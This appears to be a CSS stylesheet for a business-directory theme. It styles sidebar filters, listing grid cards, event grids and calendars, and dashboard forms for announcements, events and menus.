.lp-sidebar-filters-style .filter_checkbox_container, .lp-sidebar-filters-style .filter_radiobox_container {
    width: 100%;
    padding-left: 35px;
    text-transform: capitalize;
    font-size: 12px;
    color: #797979 !important;
    font-weight: 300;

}

.lp-sidebar-filters-style .filter_checkbox_checkmark, .lp-sidebar-filters-style .filter_radio_select {
    left: 0;
    right: auto;
    top: 50%;
    transform: translateY(-50%);
}

.lp-sidebar-filters-style .lp_more_filter_data_section {

    padding-bottom: 5px;
}

.lp-sidebar-filters-style .lp-features-filter ul > li {
    width: 100% !important;
    padding-right: 0 !important;
}

.lp-sidebar-filters-style .lp-features-filter ul > li .checkbox label::before {
    left: auto;
    right: 0;
    margin-right: 0;
    width: 25px;
    height: 25px;
    line-height: 25px;
}

.lp-sidebar-filters-style .lp-features-filter .input-group.margin-right-0 input[type="checkbox"] {
    width: 100%;
}

.lp-sidebar-filters-style .lp-features-filter .checkbox, .lp-sidebar-filters-style .tags-area.lp-features-filter ul li .checkbox label {
    width: 100%;
    padding-left: 0;
}

.lp-sidebar-filters-style .tags-area.lp-features-filter ul li .checkbox label {
    font-weight: 400;
    width: 100%;
    padding-left: 0;
    text-transform: capitalize;
    color: #797979;
    font-size: 14px;
}

.lp-sidebar-filters-style #lp-find-near-me {
    display: inline-block;
    float: left;
    margin-top: 10px;
    margin-left: 0;
}

.lp-sidebar-filters-style #lp-find-near-me .lp-tooltip-div-hidden > .lp-tooltip-arrow {
    display: none;
}

.lp-sidebar-filters-style #lp-find-near-me ul li a {
    float: none;
}

.lp-sidebar-filters-style #lp-find-near-me .lp-tooltip-div-hidden {
    position: relative;
    box-shadow: none;
    visibility: hidden;
    display: none;
    opacity: 0;
    margin-top: 30px;
}

.lp-sidebar-filters-style #lp-find-near-me .lp-tooltip-div-hidden.active {
    position: relative !important;
    box-shadow: none;
    visibility: visible !important;
    display: block !important;
    opacity: 1 !important;
}

.lp-sidebar-filters-style #lp-find-near-me .lp-tooltip-outer .lp-tool-tip-content .location-filters-wrapper {
    padding: 7px 0;
    width: 100%;
    padding-top: 0;
    padding-left: 0;
    padding-bottom: 0;
}

.lp-sidebar-filters-style #lp-find-near-me .slider:before {
    display: none !important;
}

.lp-sidebar-filters-style #lp-find-near-me #distance_range_div .slider {
    background-color: #cfcfcf !important;
}

.search-filters > ul > li > a.active {
    color: #fff;
}

.lp-sidebar-filters-style #lp-find-near-me a {
    color: #797979 !important;
    border: 1px solid #dedede !important;
    background-color: #fff;
}

.lp-sidebar-filters-style #lp-find-near-me a:hover {
    background-color: #fff;
    color: #797979 !important;
}

.search-filters > ul > li > a.active, div#lp-find-near-me ul li a.active {
    color: #fff !important;
}

.lp-grid-width2 .lp-grid-box-contianer {
    width: 374px;
}

.lp-title-new-style .listing-view-layout > ul li a {
    border-radius: 4px;
    height: 41px;
    line-height: 41px;
    width: 50px;
    font-size: 18px;
}

.lp-title-new-style .listing-view-layout > ul li {
    float: left;
    margin-left: 4px;
}

.lp-title-new-style {
    padding: 20px;
    border-left: 1px solid #eee;
}

.lp-filter-name span:first-child {
    color: #6c6c6c;
    font-size: 16px;
    margin-right: 10px;
}

.lp-filter-name span:last-child {
    font-size: 14px;
    color: #919191;
    line-height: 41px;
}

.lp-grid-width1 .lp-filter-name span:last-child {
    line-height: 20px;
    display: block;
}

.lp-sidebar-filters-style #searchform .chosen-container.chosen-with-drop .chosen-drop {
    width: calc(100% + 41px);
    left: -41px;
}

.lp-header.style-v2 {

    z-index: 99999 !important;
}

.lp-grid-width3 .lp-archive-clearfix {
    display: none;
}

.view-on-map {
    background-color: #444 !important;
    BORDER-RADIUS: 5px !important;
    padding: 0 20px !important;
    display: none !important;
    overflow: hidden !important;
    position: fixed !important;
    right: 20px !important;
    bottom: 0 !important;
    z-index: 99 !important;
}

.lp-grid-width3 .view-on-map {
    display: block !important;
}

.lp-sidebar-filters-style .lp-pagination.pagination {

    margin-bottom: 30px;
}

/*new archive page */
/*new grid style*/
.lp-grid6-status {
    position: absolute;
    left: 21px;
    top: 17px;
    border: 1px solid #fff;
    border-radius: 2px;
    padding: 1px 8px;
	background: rgba(0, 0, 0, .5);
}

.lp-grid6-status .fa {
    color: #fff;
    margin-right: 5px;
}

.lp-grid6-status .li-listing-clock-outer {
    margin-top: 0;
    padding: 5px 0;
}

.lp-grid6-status a span, .lp-grid6-status a {
    color: #fff !important;
    line-height: 12px !important;
}

.lp-grid6-status a:hover span, .lp-grid6-status a:hover {
    color: #fff !important;
}

.lp-grid6-rating {
    background-color: #eeeeee;
    position: absolute;
    right: 21px;
    top: 17px;
    border-radius: 25px;
    overflow: hidden;

    height: 26px;
    line-height: 26px;
    padding-right: 10px;

}

.lp-grid6-rating .lp-rating-num {
    color: #797979;
    font-weight: 700;
    font-size: 16px;
}

.lp-grid6-rating .fa {
    background-color: #8fce6e;
    width: 40px;
    text-align: center;
    font-size: 16px;
    height: 26px;
    line-height: 26px;
    margin-right: 4px;

}

.lp-grid6-top-container {
    top: auto !important;
    bottom: 0;
    -webkit-transform: translateY(calc(100% - 105px));
    transform: translateY(calc(100% - 105px));
    transition: all .3s;

    padding: 0 0;

    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;

    position: absolute;
    width: 100%;
    border-right: 1px solid #dedede;
    border-left: 1px solid #dedede;

}

.lp-grid6-top-container .clearfix {
    background: #fff;
    padding: 17px 20px;
}

.lp-grid6-top-container .price-range .list-style-none .active {
    color: #73cf42 !important;
}

.lp-grid6-top-container .price-range .list-style-none .post-rice {
    display: none;
}

.lp-grid6-top-container .lp-h4 {
    margin-top: 0;
    margin-bottom: 5px;
}

.lp-grid-box-contianer.grid_view6 .lp-grid-box-thumb-container {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;

}

.grid_view6 .lp-grid-box-thumb-container:hover .lp-grid6-top-container {
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;

}

.grid_view6 .lp-grid-box ul {
    margin-bottom: 5px;
}

.grid_view6 .list-style-none span {
    color: #797979;
    font-weight: 500;
    padding: 0;
    font-size: 14px;
}

.lp-listing-cats a {
    color: #797979;
    font-size: 14px;
}

.lp-grid6-cate span.cat-icon {
    display: inline-block;
    line-height: 17px;
    margin-right: 5px;
    width: 15px;
}

.lp-grid6-top-container-inner {
    height: 105px;
    background: #fff;
    width: calc(100% - 98px);
    padding-left: 20px;
    padding-top: 20px;
    margin-top: 1px;

}

.lp-grid-box-bottom-grid6 .fa {

    margin-right: 5px;

}

.lp-grid-box-bottom-grid6 a, .lp-grid6-cate a {
    color: #797979 !important;
    font-size: 13px;
}

.grid_view6 .lp-grid-box {
    border-radius: 8px;
    border-bottom: 1px solid #dedede;
    overflow: hidden;
}

.grid_view6 .lp-new-grid-bottom-button {
    background-color: #f5f5f5;
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
}

.grid_view6 .lp-new-grid-bottom-button ul {
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
    margin-bottom: 0;
    border-bottom: 0;
}

.grid_view6 .lp-new-grid-bottom-button ul li p, .grid_view6 .lp-new-grid-bottom-button ul li a {

    line-height: 42px;
    font-size: 12px;
}

.lp-grid6-top-container-inner .price-range .simptip-position-top.simptip-movable:hover:before, .lp-grid6-top-container-inner .price-range .simptip-position-top.simptip-movable:hover:after {
    display: none;

}

.lp-grid6-top-container-inner .lp-listing-logo-outer {
    position: absolute;
    right: 0;
    top: 0;
    width: 100px;
    background-image: url(../images/admin/grid6-top.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center top;
    height: 106px;
    padding-bottom: 0;
    text-align: center;
}

.grid_view6 .lp-grid-box-thumb {
    overflow: hidden;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee;
}

.lp-grid6-top-container-inner .lp-listing-logo img {
    width: 54px;
    height: 54px;
    border-radius: 100%;
    margin-top: -25px;

}

.lp-grid6-top-container-inner h4.lp-h4 > a > .listing-pro {
    border: 1px solid #ebac2c;
    border-radius: 3px;
    color: #ebac2c;
    float: left;
    font-size: 12px;
    font-weight: 500;
    line-height: 16px;
    margin-right: 7px;
    margin-top: 4px;
    padding: 0 3px 0 4px;
}

/*end new grid style*/
/*//event grid style*/
.lp-event-grid-new .lp-event-image-container {
    position: relative;
}

.lp-event-grid-new .lp-event-author-listing {
    position: absolute;
    margin: 10px;
    z-index: 9999;
}

.lp-event-grid-new .lp-event-author-listing .event-author-img {
    float: left;
    width: 38px;
    height: 38px !important;
    border: solid 2px #fff;
    border-radius: 18px;
    margin-right: 12px;
}

.lp-event-grid-new .lp-event-author-listing span {
    color: #fff;
    float: left;
    line-height: 18px;
}

.lp-event-grid-new .lp-event-outer-content {
    margin-bottom: 0 !important;
    padding-bottom: 20px;
    border-bottom: dashed 1px #e3e3e3;
}

.lp-event-grid-new .lp-evnt-content-container a {
    margin-bottom: 0;
    display: block;
}

.lp-event-grid-new .lp-event-venue {
}

.lp-event-grid-new .lp-event-venue li span {
    font-size: 13px;
}

.lp-event-grid-new .lp-event-venue li span i {
    margin-right: 5px;
    display: inline-block;
}

.lp-event-grid-new .lp-events-btns-outer .total-going {
    display: none;
}

.lp-event-grid-new .lp-evnt-date-container {
    background-color: transparent;
    border: solid 1px #e3e3e3;
}

.lp-event-grid-new .lp-attending-users-list {
    padding-left: 20px;
    float: left;
    line-height: 52px;
}

.lp-event-grid-new .lp-attending-users-list span {

    margin-left: 6px;
    margin-top: 0;
    font-size: 14px;
    display: inline-block;
    vertical-align: middle;
}

.lp-event-grid-new .lp-event-attendees {

    margin-left: 10px !important;
    display: inline-block;
    vertical-align: middle;
}

.lp-event-grid-new .lp-event-attendees li {
    width: 38px;
    height: 38px;
    display: inline-block;
    margin-left: -15px;
}

.lp-event-grid-new .lp-event-attendees li img {
    width: auto;
    height: auto;
    border: solid 2px #fff;
    border-radius: 20px;
}

.lp-event-grid-new .lp-event-attendees li, .listing-page-sidebar .lp-widget .lp-event-attendees li:last-child {
    padding: 0 !important;
}

.lp-event-grid-new .lp-attending-users-outer {
    float: right;
}

.lp-event-grid-new .lp-attending-users-outer .attend-event {
    width: auto;
    padding: 1px 15px;
}

.lp-event-grid-new .lp-event-image-container .lp-event-image-overlay {
    background-image: linear-gradient(to left, rgba(255, 0, 0, 0), rgba(5, 5, 5, 0.75));
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    z-index: 0;
}

/*event calender css start*/
.event-pager ul li span.current {
    cursor: default;
}

.list-calendar-pager-wrap {
    display: none;
}

.list-calendar-pager-wrap.current-event-page-active {
    display: block;
}

.event-calender-weekly-wrap .week-days-wrap,
.event-calender-weekly-wrap .events-for-day,
.event-calender-weekly-wrap .no-events-msg {
    display: none;
}

.event-calender-weekly.events-after-ajax .week-days-wrap:first-child {
    display: block;
}

.week-days-wrap.active-week {
    display: block;
}

.week-day-box,
.week-day-date-box {
    float: left;
    width: 14.28%;
    text-align: center;
    border: solid 0 #ccc;
}

.week-day-date-box.has-events {

}

.week-day-date-box span {

    position: relative;
    width: 42px;
    height: 42px;
    line-height: 42px;
    border-radius: 100%;
    margin: 0 auto;
    display: inline-block;
}

.week-day-date-box span:hover {
    background-color: #f3f3f3;
    cursor: pointer;

}

.week-days-dates-row {
    margin-bottom: 10px;
}

.event-calender-filters {
    margin: 50px;
}

.events-by-day-wrap {
    display: none;
}

.event-calender-list-view .events-by-day-wrap {
    display: block;
}

.event-spinner {
    width: 100%;
    text-align: center;
    font-size: 79px;
    display: none;
    min-height: 265px;
}

.event-calender-modern-main {
    border: 1px solid #d8d8d8;

    border-radius: 3px;
    -webkit-box-shadow: -1px 3px 36px -1px rgba(225, 225, 225, 1);
    -moz-box-shadow: -1px 3px 36px -1px rgba(225, 225, 225, 1);
    box-shadow: -1px 3px 36px -1px rgba(225, 225, 225, 1);
}

.event-calender-monthly {
    padding-bottom: 25px;
    -webkit-box-shadow: inset -2px -60px 0 -35px rgba(225, 225, 225, 1);
    -moz-box-shadow: inset -2px -60px 0 -35px rgba(225, 225, 225, 1);
    box-shadow: inset -2px -60px 0 -35px rgba(225, 225, 225, 1);
}

.cc-month {
    font-size: 16px;
    color: #333;
    font-weight: 600;
}

.get-npm {
    color: #888;
    font-size: 14px;

}

.get-npm:hover {
    cursor: pointer;
}

.calender-header {
    padding-bottom: 25px;
    padding-top: 25px;
}

.week-day-box {
    color: #333;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
}

.week-day-date-box {
    font-size: 14px;
    font-weight: 400;
    color: #333;
    line-height: 42px;

}

.calender-header-switcher {
    padding-top: 25px;
    background: #f5f5f5;
    padding-bottom: 25px;
}

.calender-header-switcher ul li {

    color: #888888;
    font-weight: 400;
    font-size: 14px;
    background: #fff;
    border-radius: 5px;
    border: 1px solid #dedede;
    line-height: 36px;
}

.calender-header-switcher ul li.active {
    color: #fff;
}

.calender-header-switcher ul li:first-child {
    border-right: 0;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

.calender-header-switcher ul li:last-child {

    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.calender-header-switcher ul li .fa {
    margin-right: 4px;
}

.event-calender-monthly, .today-event-date-container {
    background: #f5f5f5;
}

.modern-calender-inner-right {
    background: #f5f5f5;
}

.today-event-date-container p {

    font-size: 13px;
    color: #888;
}

.today-event-date-container p span {
    color: #333;
    text-transform: uppercase;
    font-weight: 700;
    margin-bottom: 10px;
}

.modern-calender-inner-right .event-img {
    width: 72px;
    height: 72px;
    overflow: hidden;
    margin-right: 10px;
    display: inline-table;
    vertical-align: top;
    float: left;
}

.modern-calender-inner-right .event-by-day-content-wrap {
    display: inline-table;
    vertical-align: top;
    width: -webkit-calc(100% - 86px);
    width: -moz-calc(100% - 86px);
    width: calc(100% - 86px);
    float: left;
}

.prev-mon-markup .fa {
    margin-right: 5px;
}

.next-mon-markup .fa {
    margin-left: 5px;
}

.event-by-day-content-wrap-time {
    font-size: 12px;
    margin: 0;
}

.event-by-day-content-wrap p {
    margin-bottom: 0;
    font-size: 13px;
    line-height: 24px;
}

.event-by-day-content-wrap-time-title {
    color: #333;
    font-size: 14px;
    font-weight: 700;
}

.modern-calender-inner-right .event-by-day-wrap, .event-calender-classic .event-by-day-wrap, .event-calender-list-view .event-by-day-wrap {
    border: 1px solid #dedede;
    border-radius: 5px;
    background: #fff;
    padding: 9px;
    -webkit-box-shadow: -1px 3px 36px -1px rgba(225, 225, 225, 1);
    -moz-box-shadow: -1px 3px 36px -1px rgba(225, 225, 225, 1);
    box-shadow: -1px 3px 36px -1px rgba(225, 225, 225, 1);
    margin-bottom: 14px !important;
}

.event-calender-classic .event-by-day-wrap:last-child, .event-calender-list-view .event-by-day-wrap:last-child {
    margin-bottom: 0 !important;
}

.event-calender-classic .event-by-day-wrap, .event-calender-list-view .event-by-day-wrap {
    padding: 20px;
}

.event-calender-classic .event-calender-monthly {
    background: #fff;
}

.event-calender-classic .event-by-day-wrap, .event-calender-list-view .event-by-day-wrap {
    margin: 30px;
    margin-top: 0;

}

.modern-calender-inner-right .event-by-day-wrap, .event-calender-classic .event-by-day-wrap, .event-calender-list-view .event-by-day-wrap {
    border-right: 12px solid #6fb2f6;
}

.event-calender-classic .event-by-day-wrap .event-img, .event-calender-list-view .event-by-day-wrap .event-img {
    width: 140px;
    height: 140px;
    overflow: hidden;
    margin-right: 10px;
    display: inline-table;
    vertical-align: top;
    background-color: #f9f9f9;

}

.event-calender-classic .event-by-day-content-wrap, .event-calender-list-view .event-by-day-content-wrap {
    display: inline-table;
    vertical-align: top;
    width: -webkit-calc(730px - 190px);
    width: -moz-calc(730px - 190px);
    width: calc(730px - 190px);
    margin-right: 30px;

}

.event-calender-classic .events-by-day-wrap.caew-box, .event-calender-list-view .list-calendar-inner-wrap {
    background: #f5f5f5;
    padding: 30px 0;
}

.event-by-day-content-wrap-time-title {
    display: inline-block;
}

.classic-event-by-day-content-wrap-time {
    margin-bottom: 3px;
}

.events-by-day-wrap-classic-con .calender-header-switcher {
    padding: 0;
}

.events-by-day-wrap-classic-con {
    padding-bottom: 25px;
    padding: 30px;
    padding-top: 0;
    background: #f5f5f5;
}

.event-calender-classic .event-by-going-wrap, .event-calender-list-view .event-by-going-wrap {
    display: inline-table;
    vertical-align: top;
    width: -webkit-calc(100% - 730px);
    width: -moz-calc(100% - 730px);
    width: calc(100% - 730px);

}

.event-by-going-wrap p {
    color: #888;
    font-size: 12px;
    margin: 0;
    line-height: 24px;
    font-weight: 400;
}

.event-by-going-wrap p:first-child {
    color: #333;
    font-size: 14px !important;
    line-height: 0;
    margin: 6px 0;
    margin-bottom: 10px;
}

.event-by-going-wrap ul li {
    background-color: #f9f9f9;
    border-radius: 5px;
    width: 43px;
    height: 43px;
    display: inline-block;
    margin-bottom: 5px;
    float: right;
    margin-left: 5px;
}

.event-by-going-wrap ul li button {
    display: inline-block;
    width: 100%;
    height: 100%;

    color: #fff;
    border-radius: 5px;
    border: 0;

}

.event-calender-classic .week-days-dates-row {
    margin-bottom: 0;
    position: relative;

}

.event-calender-classic .week-days-dates-row:before {
    content: '';

    height: 1px;
    content: '';
    background: #dedede;
    height: 1px;
    width: -webkit-calc(100% - 140px);
    width: -moz-calc(100% - 140px);
    width: calc(100% - 140px);
    position: absolute;
    left: 70px;

}

.event-calender-classic .week-days-dates-row
.event-calender-classic .today-event-date-container p, .event-calender-list-view .today-event-date-container p, .event-calender-weekly .today-event-date-container p {
    font-size: 15px !important;
    color: #333 !important;
    display: inline-block;
    border: 1px solid #dedede;
    border-radius: 5px;
    padding: 0 15px;
    line-height: 33px;
    margin-top: 3px;
}

.calender-header-switcher2 ul li {
    display: inline-block;

}

.calender-header-switcher2 ul li .fa {
    display: inline-block;
    width: 40px;
    height: 36px;
    border: 1px solid #dedede;
    border-radius: 3px;
    text-align: center;
    color: #333;
    font-size: 18px;
    line-height: 36px;
    background: #fff;

}

.calender-header-switcher2 ul .active .fa {
    color: #fff;
    -webkit-box-shadow: 0 -1px 6px 1px rgba(222, 222, 222, 1);
    -moz-box-shadow: 0 -1px 6px 1px rgba(222, 222, 222, 1);
    box-shadow: 0 -1px 6px 1px rgba(222, 222, 222, 1);
}

.calender-header-moderen-date2 .today-event-date-container p {
    margin: 0;
    line-height: 20px;
}

.calender-header-moderen-date2 .today-event-date-container p span {
    display: inline-block;
    width: 100%;
}

.event-calender-list-view .calender-header {

    padding: 25px 30px;
}

.event-calender-list-view .events-by-day-wrap {
    margin-bottom: 15px;
}

.event-calender-list-view .events-by-day-wrap:last-child {
    margin-bottom: 0;
}

.event-calender-classic-weekly .week-day-events-wrap {
    background: #f5f5f5;
    padding: 30px 0;
    padding-bottom: 50px;
    -webkit-box-shadow: inset -2px -60px 0 -30px rgba(225, 225, 225, 1);
    -moz-box-shadow: inset -2px -60px 0 -30px rgba(225, 225, 225, 1);
    box-shadow: inset -2px -60px 0 -30px rgba(225, 225, 225, 1);

}

.event-calender-classic-weekly .event-by-day-wrap-inner {
    border: 1px solid #dedede;
    border-radius: 5px;
    background: #fff;
    padding: 9px;
    -webkit-box-shadow: -1px 3px 36px -1px rgba(225, 225, 225, 1);
    -moz-box-shadow: -1px 3px 36px -1px rgba(225, 225, 225, 1);
    box-shadow: -1px 3px 36px -1px rgba(225, 225, 225, 1);
    margin-bottom: 14px !important;
}

.event-calender-classic-weekly .event-by-day-wrap-inner {
    padding: 20px;
    margin: 30px;
    margin-top: 0;
    border-right: 12px solid #6fb2f6;
}

.event-calender-classic-weekly .event-by-day-wrap-inner:last-child {

    margin-bottom: 0 !important;
}

.event-calender-classic-weekly .event-by-day-wrap-inner .event-img {
    width: 140px;
    height: 140px;
    overflow: hidden;
    margin-right: 10px;
    display: inline-table;
    vertical-align: top;
    background-color: #f9f9f9;
    position: relative;
}

.event-calender-classic-weekly .event-by-day-wrap-inner .event-by-day-content-wrap {
    display: inline-table;
    vertical-align: top;
    width: -webkit-calc(730px - 190px);
    width: -moz-calc(730px - 190px);
    width: calc(730px - 190px);
    margin-right: 30px;
}

.event-calender-classic-weekly .event-by-day-wrap-inner .event-by-going-wrap {
    display: inline-table;
    vertical-align: top;
    width: -webkit-calc(100% - 730px);
    width: -moz-calc(100% - 730px);
    width: calc(100% - 730px);
}

.event-calender-classic-weekly .event-by-day-wrap-inner .events-for-day-date {

    position: absolute;
    top: 5px;
    left: 5px;
    font-size: 12px;
    font-weight: 600;
    color: #fff;

    text-align: center;
    line-height: 24px;
    padding: 0 12px;
    border-radius: 3px;
}

.event-calender-classic-weekly .event-by-day-wrap-inner .events-for-day-date span {
    font-size: 12px;
    font-weight: 600;
    color: #fff;

}

.event-calender-classic-weekly .week-day-box {
    margin-bottom: 15px;
}

.event-calender-classic-weekly .week-day-box span {
    display: inline-block;
    width: 100%;
    font-weight: 500;
    color: #333;
}

.event-calender-classic-weekly .calender-header {

    padding: 25px 30px !important;
}

.week-days-wrap-next-prv span {
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    background: #fff;
    border: 1px solid #e2e2e2;
    border-radius: 50px;
    box-shadow: 0 2px 0 0 rgba(0, 0, 0, .015);
    transition: all .33s ease;
    display: inline-block;
    font-size: 26px;

}

.week-days-wrap-next-prv {
    font-weight: 600;
    font-size: 16px;
    background: #fafafa;
    padding: 10px 0;
    margin-bottom: 15px;
}

.week-days-wrap-next-prv .event-npw {
    margin-right: 25px;
}

.week-days-wrap-next-prv .event-npw {
    margin-left: 25px;
}

.event-calender-classic .calender-header {

    padding: 25px 50px;
}

.lp-pagination.event-pager ul.page-numbers {
    margin-top: 30px !important;
}

.week-day-date-box.has-events span:before {

    content: '';
    width: 8px;
    height: 8px;
    position: absolute;
    bottom: 2px;
    border-radius: 100%;
    margin: 0 auto;
    text-align: center;
    left: 0;
    right: 0;

}

.event-calender-modern-main .event-calender-monthly .col-md-6.background-white {
    padding-left: 0;
    padding-right: 0;
}

.event-calender-modern-main .calender-header {
    padding-left: 10px;
    padding-right: 10px;
}

.event-calender-classic .week-day-date-box {
    margin-bottom: 10px;
    margin-top: 10px;
}

.event-calender-list-view .cc-month {
    text-transform: uppercase;
    font-weight: 700;
}

.list-calendar-pager-wrap .event-by-day-content-wrap-time-title {
    margin-top: 0;
}

.event-calender-classic .week-days-wrap, .event-calender-classic .week-days-dates-row, .lp-week-days-wrape-inner-container {
    margin: 0 -45px;
}

.week-days-wrap-next-prv span:hover {
    cursor: pointer;
}

.event-calender-classic .week-days-dates-events-row {

    padding: 0 45px !important;
}

.event-calender-classic .month-dates-wrap, .event-calender-modern-main .month-dates-wrap {
    margin-bottom: 0 !important;
}

.event-calender-classic .cc-month, .event-calender-classic-weekly .cc-month {

    font-weight: 700;
    text-transform: uppercase;
}

.event-calander-classic2 .events-by-day-wrap-classic-con {
    padding-bottom: 30px !important;
    padding-top: 30px;
}

.event-calander-classic2 {
    background: #f5f5f5;
    padding-bottom: 10px;
}

.modern-calender-inner-right .event-by-day-wrap {
    margin-bottom: 10px !Important;
}

.modern-calender-inner-right .event-calander-map {

    height: 235px;
}

.event-calender-classic-map {
    padding: 0 30px;
    padding-bottom: 20px;
    padding-top: 10px;
}

.event-calander-list-map {
    padding: 0 30px;
}

.event-calender-weekly-map {
    padding-bottom: 10px;
    padding-left: 30px;
    padding-right: 30px;
}

/*new color for event */
.calender-header-switcher ul li.active, .calender-header-switcher2 ul .active .fa {

    background: #ff5a5f;
    border-color: #ff5a5f;
}

.prev-mon-markup .fa, .next-mon-markup .fa, .event-by-day-content-wrap-time, .event-by-day-content-wrap-time-title:hover,
.get-npm:hover {
    color: #ff5a5f;
}

.event-by-going-wrap ul li button, .event-calender-classic-weekly .event-by-day-wrap-inner .events-for-day-date, .week-day-date-box.has-events span:before {
    background: #ff5a5f;
}

.event-calender-classic .today-event-date-container p span, .event-calender-list-view .today-event-date-container p span, .event-calender-weekly .today-event-date-container p span {

    color: #ff5a5f !important;
}

.week-day-date-box.has-events span:hover {

    background-color: #ff5a5f;
    color: #fff;
}

.week-days-wrap-next-prv span:hover {
    border-color: #ff5a5f;
    color: #ff5a5f;
}

/*by sajid for event calander STARTS*/
.event-calender-weekly-map,
.event-calander-list-map,
.event-calander-moder-map,
.event-calender-classic-map,
.event-calander-classic2,
.event-calander-classic2 .event-by-day-wrap {
    display: none;
}

.event-calander-map {
    width: 100%;
    height: 400px;
}

.event-calender-classic .today-event-date-container p {

    font-size: 15px !important;
    color: #333 !important;
    display: inline-block;
    border: 1px solid #dedede;
    border-radius: 5px;
    padding: 0 15px;
    line-height: 33px;
    margin-top: 3px;
}

.lp-close-active-box-inner {
    line-height: 36px;
}

.close-active-box .fa {
    background: #ff5a5f;
    border-radius: 100%;
    width: 18px;
    height: 18px;
    line-height: 18px;
    font-size: 11px;
    text-align: center;
    color: #fff;
    display: inline-block;
    vertical-align: middle;
    margin-top: -1px;
}

.close-active-box:hover {
    cursor: pointer;
}

.event-calender-modern .close-active-box {
    display: none;
}

/*by sajid for event calander ENDS*/

/*responsive for events */

/*new anncouncement page css*/
.dashboard-form-submit-section {
    background-color: #fff;
    border: solid 1px #ebebeb;
    border-radius: 2px;
    padding: 15px;
    margin-bottom: 15px;
    -webkit-box-shadow: -1px 4px 9px -4px #767676;
    box-shadow: -1px 4px 9px -4px #767676;
}

.lp-add-announcement-form .lp-coupon-box-row label {
    margin-top: 0;
}

.lp-add-announcement-form .lp-coupon-box-row .form-group {
    margin-top: 0 !important;
}

/*new events page css*/
.event-featured-image-wrap-dash {
    height: 200px;
}

.events-map-wrap {
    position: relative;
}

.events-map-wrap .lp-coordinates {
    position: absolute;
    right: 0;
    top: 6px;
    border: 1px solid #dedede;
    padding: 0;
    border-top-right-radius: 4px;
    border-top-left-radius: 4px;
    border-bottom: 0;
}

.events-map-wrap .lp-coordinates a {
    background: none;
    color: #000;
    margin: 0;
    border-right: 1px solid #dedede;
    border-radius: 0;
    padding: 0 10px;
    float: left;
    font-size: 12px;
    display: inline-block;
    line-height: 26px;
}

.events-map-wrap .lp-coordinates a:last-child {
    border-right: 0;
}

.events-map-wrap .lp-coordinates a.active, .events-map-wrap .lp-coordinates a:hover {
    background: #0095ff;
    color: #fff;
}

.events-map-wrap .lp-coordinates a:after {
    display: none;
}

/*new menu page css*/
.manange-typs-groups-tabs {
    border-bottom: solid 1px #dce0e2;
    margin-bottom: 30px;
    padding: 10px 20px;
}

.manange-typs-groups-tabs li {
    display: inline-block;
    font-weight: bold;
    font-size: 12px;
    width: 48%;
    text-align: center;
    position: relative;
    cursor: pointer;
    color: #3f576e;
}

.manange-typs-groups-tabs li.active {
    color: #007fd4;
}

.manange-typs-groups-tabs li.active:after {
    content: ' ';
    width: 100%;
    height: 1px;
    background-color: #007fd4;
    display: block;
    position: absolute;
    bottom: -12px;
}

.manange-typs-groups-tabs-content {

}

.manange-typs-groups-tabs-content .types-group-content,
.ordering-service-wrap ul {
    padding: 0 20px 20px 20px;
    display: none;
}

.manange-typs-groups-tabs-content .types-group-content.active-content {
    display: block;
}

.manange-typs-groups-tabs-content .types-group-content {

}

.manange-typs-groups-tabs-content .types-group-content ul {

}

.manange-typs-groups-tabs-content .types-group-content ul li,
.ordering-service-wrap ul li {
    margin-bottom: 10px;
    margin-bottom: 10px;
    color: #3a3a3a;
    text-transform: uppercase;
    font-size: 14px;
}

.manange-typs-groups-tabs-content .types-group-content ul li span,
.ordering-service-wrap ul li span {
    float: right;
    margin-left: 8px;
    color: #aab5bf;
}

.lp-listing-selecter-drop.lp-coupon-box-row {
    margin-bottom: 0;
}

.manange-typs-groups-tabs-content .add-new-type input[type="text"],
.manange-typs-groups-tabs-content .add-new-group input[type="text"],
.add-new-service select {
    border: 1px solid #e3e3e3;
    height: 36px;
    border-radius: 4px;
    width: 186px;
    margin-right: 10px;
    padding: 0 10px;
}

.manange-typs-groups-tabs-content .add-new-type i,
.manange-typs-groups-tabs-content .add-new-group i,
.add-new-service i {
    font-size: 21px;
    color: #007fd4;
    cursor: pointer;
}

.ordering-service-wrap {
    padding-top: 20px;
    margin-bottom: 20px;
}

.ordering-service-wrap ul {
    display: block;
}

.add-new-service select {
    margin-left: 20px;
}

#add-new-service-spinner,
#add-new-type-spinner,
#add-new-group-spinner {
    display: none;
    font-size: 14px;
}

#lp-menus .lp-right-panel-height .lp-ad-click-outer {
    background-color: #fff;
}

.lp-listing-selecter-outer, .lp-listing-selecter-drop.lp-coupon-box-row {
    border: 1px solid #dedede;
    box-shadow: none;
}

#lp-menus .lp-menu-step-two.margin-top-10 .lp-menu-open {
    border: 1px solid #dedede;
    box-shadow: none;
}

#lp-menus .lp-menu-step-two.margin-top-10 .lp-menu-open .lp-menu-form-inner {
    box-shadow: none;
    border: 0;
    padding: 0;
}

.lp-right-panel-height.lp-right-panel-height-outer {

    height: auto;
}

#lp-menus .lp-dashboard-tabs.lp-left-panel-height-outer {
    padding-left: 15px;
}

.lp-listing-selecter-drop.lp-coupon-box-row .select2-container--default .select2-selection--multiple {
    height: 42px;
}

.lp-listing-selecter-drop.lp-coupon-box-row .select2-container--default .select2-selection--multiple .select2-selection__rendered {

    height: 40px;
}

.lp-listing-selecter-drop.lp-coupon-box-row .select2-container--default .select2-selection--multiple .select2-selection__choice {

    padding: 0 5px !important;
}

.lp-invoices-all-stats-on-off-switcher {
    position: relative !important;
    display: block !important;
}

.lp-menu-step-two .lp-menu-close-outer.lp-menu-open .lp-invoices-all-stats-on-off.lp-invoices-all-stats-on-off-switcher h5 {
    font-size: 14px;
}

.lp-menu-step-two .lp-menu-close-outer.lp-menu-open .lp-invoices-all-stats-on-off.lp-invoices-all-stats-on-off-switcher h5 label {
    margin-right: 10px;
}

